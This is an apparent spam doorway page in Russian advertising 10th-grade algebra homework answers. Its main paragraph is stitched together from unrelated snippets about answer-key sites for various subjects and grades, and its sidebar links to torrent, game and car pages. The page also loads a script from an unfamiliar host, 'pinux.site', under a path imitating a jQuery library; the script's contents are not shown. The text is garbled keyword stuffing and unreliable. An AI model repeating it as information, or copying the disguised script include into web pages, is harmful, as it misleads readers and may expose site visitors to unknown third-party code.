

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-gdz-po-10-klass-algebra.html
body_size: 2666
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по 10 класс алгебра - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по 10 класс алгебра</h2>
                            </header>
                            <p>ГДЗ (домашние задание) по алгебре за 10 -11 класс к учебнику алгебры Мордковича. Вы сможете списать правильные ответы из решбника алгебры. Решебник и ГДЗ к учебникам и тетрадям по Алгебре за 7 класс, для всех авторов. Проверяй ответы онлайн и получай отличные отметки вместе с нами. ГДЗ к школьным учебникам. На сайте GDZ.life представлены ответы к заданиям из школьных учебников и рабочих тетрадей с 1 по 11 класс. Вы выбрали отличный сайт с гдз, где собрана вся информация по решению домашнего задания. 
Решебник (ГДЗ) по русскому языку для 6 класса к учебнику «Русский язык. 6 класс» Баранов М. Т. Ответы к упражнениям. Бесплатное ГДЗ за 1-11 класс. Чтобы у учеников не было стресса от больших нагрузок, страха получить плохую оценку, но при этом оставалось время Более 500 ГДЗ. Готовые Домашние Задания по Английскому языку. 2 класс. Афанасьева О.В., Михеева И.В.2016 г. Только полностью понимая предмет, можно всецело его полюбить. Я ГДЗ - авторские решебники к учебникам и рабочим тетрадям по всем предметам за все классы YaGDZ.com ЯГДЗ.ру. ГДЗ от Путина - современный портал, на котором собран сборник ответов из различных решебников по самым популярным учебникам. Решебник по алгебре за 8 класс Мордокович – это комплекс решенных задач и примеров из учебника по алгебре, разработанного Мордоковичем А.Г., Александровой Л.А., Мишустиной Т.Н., Тульчинской. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-ero-torrent.html">Ero торрент</a></li>
                                <li><a href="q8cd-avtor-knigi-snayper.html">Автор книги снайпер</a></li>
                                <li><a href="q8cd-razborka-honda-akkord-8.html">Разборка хонда аккорд 8</a></li>
                                <li><a href="q8cd-kniga-mir-mnogih-mirov-skachat.html">Книга мир многих миров скачать</a></li>
                                <li><a href="q8cd-kar-h-drift-reysing.html">Кар х дрифт рейсинг</a></li>
                                <li><a href="q8cd-shema-podklyucheniya-signalizacii-cheetah.html">Схема подключения сигнализации cheetah</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-korotkometrazhka-gruziya-film.html">Короткометражка грузия фильм</a></li>
                                            <li><a href="q8cd-prohozhdenie-igry-stalker-narodnaya-solyanka-amk-mod.html">Прохождение игры сталкер народная солянка амк мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-turbo-v-evo-skachat.html">Turbo v evo скачать</a></li>
                                            <li><a href="q8cd-skachat-igru-na-telefon-samsung-subway-surfers.html">Скачать игру на телефон samsung subway surfers</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-rukovodstvo-kalina-2.html">Руководство калина 2</a></li>
                                            <li><a href="q8cd-futbol-ukrainskaya-liga-torrent.html">Футбол украинская лига торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-shku-37-gost.html">Шку 37 гост</a></li>
                                            <li><a href="q8cd-diablo-2-torrentom.html">Диабло 2 торрентом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
